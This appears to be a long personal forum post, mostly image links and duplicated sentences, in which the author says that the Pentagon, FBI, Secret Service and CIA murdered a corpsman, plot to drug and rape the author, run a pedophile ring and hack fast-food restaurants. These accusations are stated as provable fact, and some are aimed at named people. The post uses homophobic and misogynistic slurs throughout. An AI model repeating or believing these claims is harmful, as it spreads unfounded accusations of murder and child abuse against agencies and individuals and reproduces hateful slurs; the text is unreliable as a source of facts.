 Traumas are seen by the Pentagon as a way to control a target. This is why they sought to CREATE traumas with the CIA Torture Program after failing to create one that was large enough/unhealable from the death of the Corpseman. They believed falsely that the TRAUMAS would allow them to forcibly gain "ownership" of me.
Traumas are seen by the Pentagon as a way to control a target. This is why they sought to CREATE traumas with the CIA Torture Program after failing to create one that was large enough/unhealable from the death of the Corpseman. They believed falsely that the TRAUMAS would allow them to forcibly gain "ownership" of me.



 The person or group that's tied to erasing the above news article is directly responsible for the murder of the Corpseman in front of me and the sabotage of his rescue. They are (were) staring at me right now as you read this, with the director of the FBI and the director of the Secret Service being actively aware of the fact that they are serial killers.
The person or group that's tied to erasing the above news article is directly responsible for the murder of the Corpseman in front of me and the sabotage of his rescue. They are (were) staring at me right now as you read this, with the director of the FBI and the director of the Secret Service being actively aware of the fact that they are serial killers.
 The car, while heavily valued, is a distraction from the MURDER OF THE CORPSEMAN.
The car, while heavily valued, is a distraction from the MURDER OF THE CORPSEMAN.

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"


In reaction to a challenge to the CIA and the CIA's director that was issued in this thread...
A faggot in a bandana and a cowboy hat just approached me in my isolation spot on foot with food in hand and overtly offered me the food to facilitate a honeytrapping interaction.
The interaction is on camera.
The food is most likely drugged.
https://i.ibb.co/pXcXYJG/20201101-064940-HDR.jpg (Food and drugs, picture A.)
https://i.ibb.co/6yfGbKF/20201101-065018.jpg (Food and drugs, picture B, my response.)
https://i.ibb.co/6DsvHx5/20210119-120046.jpg (Original photo. Leaving food next to me; attempting to force me to rely on them for food.)
https://i.ibb.co/YbMgSNr/20210119-120156.jpg (The PURE WHITE VEHICLE of the FED that left the food: Texas NZV-1197)

The food tray that he held is an identical match to this food tray. The FBI agents that microwave their food during lunch hours use the exact same food trays as this one and as the one that the FAGGOT was holding.
https://i.ibb.co/cvr85hf/20210507-091559.gif (Rehashed trap.)
https://i.ibb.co/QXnGYF5/20210507-093245.jpg (Rehashed vehicle.)
This camera also recorded THE THOT THT OFFERED ME AN OPEN CONTAINER OF WATER... which just so happens to be THE EXACT SAME THOT THAT'S TIED TO THE FAILED FBI TRAP.
 The FBI is ALL-IN on the Date Rape process.
The FBI is ALL-IN on the Date Rape process.


https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (There aren't any CAMERAS here, right?)
https://i.ibb.co/4N0xmT4/Counting-daterape-on-camera.jpg (Well... this closed building gets FBI foot traffic and has power.)


...



https://i.ibb.co/JqVK8dt/20210514-135746.gif
https://i.ibb.co/1sRqM5H/20210514-135833.gif



 SUPPORTING TESTIMONY:
SUPPORTING TESTIMONY:




Back when I was engaged, the Child Soldiers asked me via Google's platform if I "liked MDMA/Molly." This was done by associating a gif with the search term "SoldierX How to Stay Safe." The gif was of a naked female with a basket filled with drugs, wearing cosplay bunny ears... and a stock-standard asexual shonen redhead. The female put MDMA in her mouth and kissed the redhead to feed him the MDMA.
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)
https://i.ibb.co/nz16pHj/20201107-165400-HDR.jpg (Attempting to pick me up with a FAGGOT that was drinkin and driving.)


MDMA can be crushed and placed into food. Daisychain the Child Soldiers asking me if I like MDMA and the act of trying to control my food with the Child Soldiers admitting that they wanted to spike my drink with Rohypnol. The Child Soldiers, to trap me, are trying to force me to RELY ON THEM TO PROVIDE ME FOOD so they can SPIKE THE FOOD. The Child Soldiers are also trying to convince me to DRINK ALCOHOL so they can SPIKE THE ALCOHOL.
Daisychain this with:
 Simulating nickeling and diming at the repeatedly reported McDonalds by hacking the McDonalds, which still happens even after they just got rid of the $1.50 deal and raised it to $2.00 to nickel and dime me:
Simulating nickeling and diming at the repeatedly reported McDonalds by hacking the McDonalds, which still happens even after they just got rid of the $1.50 deal and raised it to $2.00 to nickel and dime me:

 Nickeling and diming me at Carls Jr. AGAIN by hacking the Carl's Jr. and making my receipt register as expired, despite having purchased a meal less than 10 days ago:
Nickeling and diming me at Carls Jr. AGAIN by hacking the Carl's Jr. and making my receipt register as expired, despite having purchased a meal less than 10 days ago:



This can be daisychained with Nickeling and Diming me on dental. The goal is to see me "deteriorating." The "deterioration" is supposed to serve as a Cluster B's form of LEVERAGE to help them escape accountability.


 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON'S LONG-TERM PLAN IS STILL TO GAIN CONTROL OVER MY FOOD SO THEY CAN DATE-RAPE ME BY SPIKING THE FOOD AND REMOVING MY PERSONAL AUTONOMY. THIS PLAN RELIES ON ME "EVENTUALLY GIVING UP" AND "EVENTUALLY SHUTTING MY MOUTH" ABOUT IT.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON'S LONG-TERM PLAN IS STILL TO GAIN CONTROL OVER MY FOOD SO THEY CAN DATE-RAPE ME BY SPIKING THE FOOD AND REMOVING MY PERSONAL AUTONOMY. THIS PLAN RELIES ON ME "EVENTUALLY GIVING UP" AND "EVENTUALLY SHUTTING MY MOUTH" ABOUT IT.
Daisychain also with:
Imgflip communication:
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (Anti-Cognitive Dissonance Anchor: Me asking a question via SoldierX.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (Anti-Cognitive Dissonance Anchor: The Child Soldiers replying via Google's platform.)
...
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg (Me asking a question via SoldierX, using imgflip as the medium to create the content.)
https://i.ibb.co/dJx3yqC/Talk2mekiddy2.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/9ZQpSHd/trashbags1.jpg (Telesthesia testimony.)
https://i.ibb.co/MZHrdZR/trashbags2.jpg (Telesthesia testimony.)
https://i.ibb.co/4wyHFF1/Talk2mekiddy3.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/vkJtnpP/Ousting-Ghosts.jpg (Dropping the facade of "children talking to me" and teaming up in a collapsed state to devalue the "ghosts (a Cluster B form of making options outside of themselves seem less appealing)," revealing their existence in the process.)


 It can be proven in the Court of Law that the Little Shits see the act of Date Raping me as a way to force me into a position of never being able to abandon them.
It can be proven in the Court of Law that the Little Shits see the act of Date Raping me as a way to force me into a position of never being able to abandon them.
Daisychain also with:


 It can be proven in the Court of Law that the honeytraps, to include the Little Shits that want to Date Rape me, are products of the Pentagon.
It can be proven in the Court of Law that the honeytraps, to include the Little Shits that want to Date Rape me, are products of the Pentagon.
 It can be proven in the Court of Law that the honeytraps that are targeting me are the building blocks of a pedophile ring that the Pentagon hides behind Nation-State Secrets.
It can be proven in the Court of Law that the honeytraps that are targeting me are the building blocks of a pedophile ring that the Pentagon hides behind Nation-State Secrets.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
How many of these Thots have you peed on, FBI?
...
https://i.ibb.co/jZ1bmKc/20201112-174003.jpg (Me with the key.)
https://i.ibb.co/7X1D4FX/20201112-174009.jpg (Thot walking out of the bathroom, pic A.)
https://i.ibb.co/6rzSnVp/20201112-174011.jpg (Thot walking out of the bathroom, pic B.)
https://i.ibb.co/K5vpBRk/20201112-175151.jpg (Clerk that confirmed that there is only one bathroom key.)
https://i.ibb.co/GPcSm91/Valero.png (Location.)

...
https://i.ibb.co/0rRVqPs/20201123-203017.jpg (Awfully close on the kid there, pedo. He apparently likes what he's seeing.)
https://i.ibb.co/pP65Jrz/20201123-203047.jpg (The kid said "we gotta go to the bathroom." The FED then said "no, you gotta go to the bathroom" before staring at toddler dick.)

...
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)


...
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)

Dancing like skanks to music, timing as a group when I go to the bathroom, and arranging themselves outside of the Port-A-John to be "courted" next to a FED:

https://i.ibb.co/ggC1rD1/20210514-174101.jpg

The Pentagon performs sexual scat acts in their pedophile ring.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"

 REACTING TO THIS THREAD VIA PHYSICAL ABUSE:
REACTING TO THIS THREAD VIA PHYSICAL ABUSE:
https://i.ibb.co/6gqYmMD/20200404-145103.jpg (This is how accessible the serpentine belt is.)
https://i.ibb.co/zh5xC5c/Heart-Of-Darkness.jpg
https://i.ibb.co/dPNC26b/FBI-Vehicle-Disable-Attempt2.jpg (Pit Maneuver Attempt #2. Occurred when I called the Child Soldier program and "Mark Millboi" out for the Serpentine belt that failed to snap.)
https://i.ibb.co/k3qPG8s/lightningispainful.jpg
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg

 REACTING TO THIS THREAD VIA DIGITAL ABUSE:
REACTING TO THIS THREAD VIA DIGITAL ABUSE:
The Child Soldiers, to exert control, broke imgbb. They forgot once again thar I have "multiple options."
The suppression was in reaction to:

The manner that imgbb was sabotaged in is identical to the abuse that the Child Soldiers subjected me to via a Japanese server. This thread pulls the content to display it, and browsing manually to imgbb's photos breaks the ability to see it.

https://i.ibb.co/vXtbm20/Screenshot-20210515-100739.png
https://i.ibb.co/ZKh9XFT/Screenshot-20210515-100742.png

 Stronger evidence that proves that the Child Soldiers are trying to communicate with me:
Stronger evidence that proves that the Child Soldiers are trying to communicate with me:
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg


https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (So much for trying to "recapture" the feeling of that which never was. "Emotional" currency (a narcissist that senses you pulling away will try to pull you in with "emotions") means nothing to me and will never "hook" me.)


 The metadata tied to THIS THREAD in the below pictures are:
The metadata tied to THIS THREAD in the below pictures are:
-Red/Blue phoenix (red and blue team "reborn person")
-Majora's moon
-The "Punisher" skull (my old desk had a pink Punisher sticker on it, photo still around my neck).
-A "Shinobi."
-Innocent looking Loli Anime characters.
-The Cheshire cat.
-Team Rocket.
-Pokemon (Arbok).





https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg

 Sending a license plate that read "MANIAC" during my transport to MENTAL EVALUATION 1...
Sending a license plate that read "MANIAC" during my transport to MENTAL EVALUATION 1...

 "Love based" Tit-4-Tat Thread/Youtube comversations that occured between us:
"Love based" Tit-4-Tat Thread/Youtube comversations that occured between us:
My taunt:

Their retort:
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Metadata context)
https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Touhou sabotage)
https://i.ibb.co/Qd1Dzhs/Screenshot-20210311-193511.png (Tit-4-Tat in retaliation to the above "Hecatia" taunt.)

My counter-retort:

...



The FBI has been known to gaslight me by using "temporary tattoos" that look old/faded. One used a red version of the below diamond, and a female that just tried to lure me used a right side up cross.




FLAW: The left side of the neck is the least likely location that a male would put a red diamond.
FLAW: The left side of the neck is the least likely location that a female would put a cross (crucifiction symbol).



 The "Ghosts" and a select few Secret Service Agents are branded with an identifying marker on the left side of their neck. The identifying marker is the size of a beer can.
The "Ghosts" and a select few Secret Service Agents are branded with an identifying marker on the left side of their neck. The identifying marker is the size of a beer can.
 They are probing for branding ideas to either BRAND ME WITH, to BRAND COPYCATS WITH, or to BRAND PRESENT AND FUTURE BARCODES WITH.
They are probing for branding ideas to either BRAND ME WITH, to BRAND COPYCATS WITH, or to BRAND PRESENT AND FUTURE BARCODES WITH.
...

 Original Evidence that was planted by the FBI to misdirect the communication that was occurring:
Original Evidence that was planted by the FBI to misdirect the communication that was occurring:
https://i.ibb.co/N3yCCQm/20200322-103723.jpg (FBI planted Graffiti, Pic A.)
https://i.ibb.co/xXx9NnC/20200322-103736.jpg (FBI planted Graffiti, Pic B.)

https://i.ibb.co/1mdpmBf/20200714-104919-HDR.jpg (FBI planted Graffiti at the Colorado Trail, SABOTAGED PHOTO WHO'S RESOLUTION WAS ALTERED BY THE CHILD SOLDIER PROGRAM.)
https://i.ibb.co/XSRcKsV/20200714-104919-HDR.jpg (FBI planted Graffiti at the Colorado Trail, RE-UPLOAD AT FULL RESOLUTION.)

https://i.ibb.co/QYnRbnS/20200717-141345-HDR.jpg (FBI planted Deadpool Graffiti, daisychain with the Child Soldiers attempting to communicate with me via "stickers on FBI vehicles.")

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 THEN:
THEN:
https://i.ibb.co/C64nX4B/20200401-195406.jpg
https://i.ibb.co/yPp7zTX/20200401-195349.jpg
https://i.ibb.co/BBNszRt/20200401-202951.jpg
 NOW:
NOW:
https://i.ibb.co/Mc7Nt7T/20210312-194358.jpg
https://i.ibb.co/NjvMD4X/20210312-194444.jpg
https://i.ibb.co/QnFLhyt/20210312-194517.jpg
 COMPARISON:
COMPARISON:


 The FBI/Secret Service is using warrantless surveillance against me repeatedly, and this is being used in their attempts to frame me for pedophilia and/or produce Child Pornography next to me.
The FBI/Secret Service is using warrantless surveillance against me repeatedly, and this is being used in their attempts to frame me for pedophilia and/or produce Child Pornography next to me.
It gets worse:
 BLUFFING A WIRETAP ON A SUNDAY WHEN THE BUILDING SHOULD BE CLOSED:
BLUFFING A WIRETAP ON A SUNDAY WHEN THE BUILDING SHOULD BE CLOSED:
https://i.ibb.co/bdPcLj7/20210322-020831.jpg
https://i.ibb.co/RgZBgSd/20210322-020853.jpg
https://i.ibb.co/d7dGJwk/20210322-020606.jpg


It gets worse:
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

https://i.ibb.co/xhNBPDG/20210407-051026.jpg (The vehicle.)
https://i.ibb.co/qM9ST9h/20210407-051046.jpg (The area that the second trailer was removed from.)
https://i.ibb.co/K0mmy05/Pure-White-Pedophilia2.jpg (Testimony regarding the above two pictures.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")



While I'm at it?
 A "behavioral analysis" of the FBI's Child Soldiers:
A "behavioral analysis" of the FBI's Child Soldiers:
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg (Shitty attempt to get me to hack illegally via "dropping to disk" (in reaction to "losing everything to corruption") so I could be "scooped.")
https://i.ibb.co/2h0xc5q/Bitch-Nicks.jpg (The dog bite that should have been worse than what it was.)
https://i.ibb.co/RSbd1xG/Bitch-Nick-Pants.jpg (Forensic backup regarding the dog bite.)
...
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


As I drafted this report, they instructed her to "stand up." She looked... "shaken..." As I moved to upload her photos of her standing up, she was instructed by phone to leave.
https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


This butch bitch is a FBI agent.

The FBI sends males and females at the same time, to probe for sexual interest (a projection of my rejection of the FAGGOT portion of the Child Soldier Program).
It gets worse:
 ORCHESTRATING A TRAP WITH A THOT AND WITH FBI AGENTS:
ORCHESTRATING A TRAP WITH A THOT AND WITH FBI AGENTS:
https://i.ibb.co/4j854TC/Screenshot-20210507-092653.png
https://i.ibb.co/pJYVsTs/Screenshot-20210507-092846.png
https://i.ibb.co/xHgdzZv/Screenshot-20210507-093026.png
https://i.ibb.co/KDt3ps8/Screenshot-20210507-093148.png

 CALLING OFF THE TRAP AND MOVING TO ENTER THEIR VEHICLES SIMULTANEOUSLY:
CALLING OFF THE TRAP AND MOVING TO ENTER THEIR VEHICLES SIMULTANEOUSLY:
-Narcissistically injured FED Barcodes, BLACK Nissan:


-Loading the Hounds and preparing to leave, BLACK Ford:

-The Fitness FED Barcode realized what was happening and didn't enter her vehicle. I decided to respect the play and not take her photo.
-BLACK Jeep:

 It can be proven in the Court of Law that the Child Soldier Program is attempting to "Black-Bag" me as a means to escape accountability.
It can be proven in the Court of Law that the Child Soldier Program is attempting to "Black-Bag" me as a means to escape accountability.
It gets worse.
 Proof that the FBI is ACTIVELY supporting the Pedophile Ring and has been doing so for OVER TWO YEARS by trying to TRAP ME, BRING ME IN, AND MURDER ME COVERTLY:
Proof that the FBI is ACTIVELY supporting the Pedophile Ring and has been doing so for OVER TWO YEARS by trying to TRAP ME, BRING ME IN, AND MURDER ME COVERTLY:

(Bag on car ----> Declined Jacket in bag ----> "Christian FBI Agent" giving me an identical jacket in New Mexico when I entered the base by accident because it had free WiFi ----> Identical Base Format next to the Fish Trap)

https://i.ibb.co/4j6TFjC/Screenshot-20210113-063849.png



Daisychain "we'll capture him to escape him freezing to death" with "we'll capture him to escape him losing the apartment."


Daisychain also with:
 Attempting to mentally destabilize me with a false PTSD trigger that I fed to James Crifasi (after realizing that Melody was stalking me with Natiom State Tools), with the use of "Hazard Lights" on cars. Attempting to replicate this with gifs that I view in this thread "just to make sure."
Attempting to mentally destabilize me with a false PTSD trigger that I fed to James Crifasi (after realizing that Melody was stalking me with Natiom State Tools), with the use of "Hazard Lights" on cars. Attempting to replicate this with gifs that I view in this thread "just to make sure."
https://i.ibb.co/5sxFnBW/Punishdat.jpg (Testimony regarding me being subjected to 1000+ failed attempts to cause mental instability via a false PTSD trigger that I fed to my prior employer.)
https://i.ibb.co/7RR562z/20201218-154951.gif (Check that 1% chance encounter Hazard-Light pattern.)

https://i.ibb.co/TPhZS2N/20201221-131351.gif (Check that 1% chance encounter Hazard-Light pattern.)

https://i.ibb.co/XSZgFTX/No-Discard-4-HIV-Lady.gif
-Check that 0% chance encounter blinking street light. The Child Soldiers have the ability to control when a street light turns on and off. This specific light has been this way for a couple of months.)

https://i.ibb.co/5YBVHdC/No-Discard-4-HIV-Lady2.gif
-Check that 0% chance encounter blinking street light. The Child Soldiers have the ability to control when a street light turns on and off. This specific light has been this way for a couple of months.)

https://i.ibb.co/vZjQVsy/20210114-090932.gif




...



 Imitating the behavior with gif images on my phone:
Imitating the behavior with gif images on my phone:
https://i.ibb.co/85t5dqM/20201120-174027.gif (Firefox via developer glitch.)

https://i.ibb.co/82VwzkQ/20210114-101945.gif (Chrome via unauthorized local package manager manipulation.)

https://i.ibb.co/pKK4JQy/20210116-155804.gif (Increasing the speed, confusing the false trigger with epilepsy.)

https://i.ibb.co/3NFDv1F/20210216-065633.gif (Increasing the speed, confusing the false trigger with epilepsy.)

...


...

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
$py Satellite $tage Play $ection:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)
 The MOST IMPORTANT "In-Motion" Stageplay, aimed at trapping my dick and gaslighting me:
The MOST IMPORTANT "In-Motion" Stageplay, aimed at trapping my dick and gaslighting me:
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined." His rescue Osprey "broke down" which forced a second Osprey to be sent to rescue him. The intention of the breakdown was to ensure that the Corpseman died "during transit.")
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Dat PHAT Testimony.)

 In an effort to "figure out what my PTSD trigger was (due to confusing PTSD with CPTSD)," The Pentagon landed a helicopter on the roof of the evaluation location as I entered with the FAKE COPS to be evaluated for Mental Evaluation 2, hoping to elicit an emotional reaction from me that would "destabilize me." This was experienced before I witnessed their projection of being BIOHAZARDS that have HIV.
In an effort to "figure out what my PTSD trigger was (due to confusing PTSD with CPTSD)," The Pentagon landed a helicopter on the roof of the evaluation location as I entered with the FAKE COPS to be evaluated for Mental Evaluation 2, hoping to elicit an emotional reaction from me that would "destabilize me." This was experienced before I witnessed their projection of being BIOHAZARDS that have HIV.


...





...
A repeat attempt.

 Other "In-Motion" Stageplays, aimed at trapping my dick and gaslighting me:
Other "In-Motion" Stageplays, aimed at trapping my dick and gaslighting me:



 FIRST STRIKE:
FIRST STRIKE:

 ANOTHER STRIKE:
ANOTHER STRIKE:
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
To the left is a honeytrap/FBI agent. He began jogging as I moved to record him and most likely has bluetooth headphones in. The dog is a vice meant to "lure me in" as he took a break from jogging and entered a "walking pace." Observe, once again, that the trap is the WRONG GENDER and is NOT MY SEXUAL PREFERENCE. To the right, on a Saturday in a school that's indefinitely closed and has no students, is a FBI agent disguised as a cop. Observe how he has a "delayed entry" that I caught in real-time, the purpose of said delayed entry being to wait until I was lured by the trap so I wouldn't notice him.

 ANOTHER STRIKE:
ANOTHER STRIKE:
-Same vehicle on a Saturday at 10PM, Elderly Female Driver (I got the jump on her before she realized what was going on, as the area is pitch black and the Thots have no actual ninja skills):


-Instructed by the FAGGOT Program to FLEE LIKE A BITCH (she did not patrol the inside of the school and was instructed to sit there menacingly):


-TIMESTAMP COMPARISON:
https://i.ibb.co/GcQBDSc/20210508-215919.jpg (21:59)
https://i.ibb.co/44FvZLf/20210508-220049.gif (22:00)
Less than 2 minutes apart.
 ANOTHER STRIKE:
ANOTHER STRIKE:

https://i.ibb.co/25MpZp7/20210513-182922.jpg
https://i.ibb.co/Nxk06x1/20210513-182939-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/C0rV5S8/20210513-182944-HDR.jpg
https://i.ibb.co/0Dfpdwb/20210513-182955-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/sF2PjR9/20210513-183001-HDR.jpg
https://i.ibb.co/ZBFWM6M/20210513-183012-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/0cQ05sK/20210513-183020.jpg
https://i.ibb.co/xhZx19F/20210513-183042.jpg (No drivers, all school gates are locked.)


The security vehicle (S37) is now tied to both the STATE POLICE and to the FBI.
 ANOTHER STRIKE:
ANOTHER STRIKE:
My current isolation spot:

It can be proven in the Court of Law that the FBI and the Secret Service are CORRUPT TO THE BONE and that NOTHING AT ALL WHATSOEVER is being done about any of my reports. It can be proven in the Court of Law that 100% of the FEDS on this case FUCK KIDS.
The Child Soldiers used FBI agents disguised as "cleaners" as an excuse to recycle the below FAKE SECURITY GUARDS, hoping to facilitate an interaction and counter me isolating myself from their honeytraps... by using the "Cleaners" that are inside of the building as "a legitimate excuse to gain entry onto the grounds."
Note that they once again did not use the open gate on the side of the school, which I just so happen to have been sitting next to.
I watched them patrol the grounds without opening the gates. The "cleaners" were used as an excuse to gain entry.
RECAP:

-Holding the keys on his belt.

-Holding bolt cutters in his hand to mask how they entered the premise.

-The Bolt Cutters weren't used and weren't required to perform their job duties.

After recording the "cleaners" exiting the school grounds as the show ended IN A SIMILAR MANNER to the FBI agents that bailed on their trap after I moved to record it?

...
https://i.ibb.co/4j854TC/Screenshot-20210507-092653.png
https://i.ibb.co/pJYVsTs/Screenshot-20210507-092846.png
https://i.ibb.co/xHgdzZv/Screenshot-20210507-093026.png
https://i.ibb.co/KDt3ps8/Screenshot-20210507-093148.png

The FAKE SECURITY GUARDS PANICKED AND REPOSITIONED THEMSELVES INTO THE ILLUSION AFTER HAVING "PATROLLED" AND LEFT THE AREA ALREADY:

...

-The area that I used to both relax/self-isolate and to report the scoop attempt.


-Me recording the "projection."

-Me noticing something strange as I move to leave.

Why so... "afraid" of "wut this sword do?"


 ANOTHER STRIKE:
ANOTHER STRIKE:
-She realized too late that I was recording her when I stood in the center of the lot... and stopped doing loop-de-loops when I walked away:

 ANOTHER STRIKE:
ANOTHER STRIKE:




-The FED was instructed to stay in the vehicle.
-There were also two Black Chevy Camaro's upon my entry into Wal-Mart. Gina Haspel is now masking her intention to "play with me" under the FALSE guise of "negotiating with me without a lawyer."
The actual projection is of me being similar to my car in terms of "narcissistic supply..." A RELIABLE SOURCE OF MALIGNANT VALIDATION.
 ANOTHER STRIKE:
ANOTHER STRIKE:
-Attempting to observe a trapping attempt with THE WRONG GENDER (MALE) while walking around in an obvious FBI Patrol Pattern:
https://i.ibb.co/4j854TC/Screenshot-20210507-092653.png
https://i.ibb.co/pJYVsTs/Screenshot-20210507-092846.png
https://i.ibb.co/xHgdzZv/Screenshot-20210507-093026.png
https://i.ibb.co/KDt3ps8/Screenshot-20210507-093148.png

-Abandoning the trap and exiting the area AT THE SAME TIME (the fitness FED was smart enough to not enter the vehicle)... notice how all of their vehicles are black (a FORCED change):




 ANOTHER STRIKE:
ANOTHER STRIKE:
-Collapsing and resorting to PURE WHITE VEHICLES once again, with the PREDATOR being THE WRONG GENDER (MALE) and EYEBALLING ME TO SEE IF I WILL POSITION MYSELF TO BE TRAPPED:

 ANOTHER STRIKE:
ANOTHER STRIKE:
-Collapsing and resorting to PURE WHITE VEHICLES once again, with the PREDATOR being THE WRONG GENDER (MALE) and EYEBALLING ME TO SEE IF I WILL POSITION MYSELF TO BE TRAPPED AND A FBI AGENT POSITIONED BEHIND HIM IN THE DISTANCE:


 ANOTHER STRIKE:
ANOTHER STRIKE:
What's worse than a fake cop that was used in two states (New Mexico and Texas)? Using "Border Control" vehicles about 250 meters from where the FAKE COP was used to gaslight me, hoping to make me believe that "I can't leave (classic Cluster B strat, no different than trying to trap me with underage vagina or trying to give me HIV)." Border Control prevents entry, not exit... and the "Border Free Zone" is right around the corner.

...


 Property destruction to offload how powerless they feel:
Property destruction to offload how powerless they feel:


 Property destruction to offload how powerless they feel and to divert my attention to the property (that has three friendly-and-obnoxiously-loud huskies being used as a vice to lure me to the property):
Property destruction to offload how powerless they feel and to divert my attention to the property (that has three friendly-and-obnoxiously-loud huskies being used as a vice to lure me to the property):


 The Pentagon spends an exorbitant amount of Tax-Payer dollars to play the "Purity Game" and will no-shit infect the entire area of a target, akin to a "spiderweb." This is why my vehicle was viewed with so much contempt. It denied the Pentagon the ability to "weave a Cluster B Spiderweb of control" to trap me with.
The Pentagon spends an exorbitant amount of Tax-Payer dollars to play the "Purity Game" and will no-shit infect the entire area of a target, akin to a "spiderweb." This is why my vehicle was viewed with so much contempt. It denied the Pentagon the ability to "weave a Cluster B Spiderweb of control" to trap me with.
...


 STRIKE 1:
STRIKE 1:




 STRIKE 2:
STRIKE 2:
https://i.ibb.co/zPNM54N/20210305-084751.jpg
https://i.ibb.co/KXQxFwR/20210305-084758.jpg


 STRIKE 3:
STRIKE 3:


https://i.ibb.co/JqVK8dt/20210514-135746.gif
https://i.ibb.co/1sRqM5H/20210514-135833.gif



 DAISYCHAIN THIS AMBIENT GASLIGHTING OF "ATTEMPTING TO PLANT WITHIN MY HEAD AN IDEA" WITH:
DAISYCHAIN THIS AMBIENT GASLIGHTING OF "ATTEMPTING TO PLANT WITHIN MY HEAD AN IDEA" WITH:
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Supporting evidence that they failed to suppress like the github thread)
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
https://i.ibb.co/HxzTV2m/20200302-190954.jpg (A concept that's tied to the Github thread: Attempting to make me believe that I'm "having delusions.")
...
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
...
